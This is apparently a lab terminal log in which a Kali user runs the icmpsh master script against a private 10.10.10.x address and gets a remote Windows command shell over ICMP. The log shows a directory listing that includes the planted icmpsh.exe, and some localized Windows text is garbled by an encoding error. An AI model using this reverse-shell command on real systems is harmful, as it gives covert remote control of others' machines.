 ┌──(kali㉿kali)-[~/toos/icmpsh]
└─$ sudo python2 icmpsh_m.py 10.10.10.128 10.10.10.130
[sudo] password for kali:
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ����

C:\Users\������>dir
dir
 ������ C �еľ�û�б�ǩ��
 �������к��� 3009-C7AE

 C:\Users\������ ��Ŀ¼

2025/08/03  19:06    <DIR>          .
2025/08/03  19:06    <DIR>          ..
2025/08/03  18:51    <DIR>          Contacts
2025/08/03  18:51    <DIR>          Desktop
2025/08/03  18:51    <DIR>          Documents
2025/08/03  18:51    <DIR>          Downloads
2025/08/03  18:51    <DIR>          Favorites
2025/08/03  19:06            19,033 icmpsh.exe
2025/08/03  18:51    <DIR>          Links
2025/08/03  18:51    <DIR>          Music
2025/08/03  18:51    <DIR>          Pictures
2025/08/03  18:51    <DIR>          Saved Games
2025/08/03  18:51    <DIR>          Searches
2025/08/03  18:51    <DIR>          Videos
               1 ���ļ�         19,033 ��
              13 ��Ŀ¼ 52,354,748,416 ������
KALI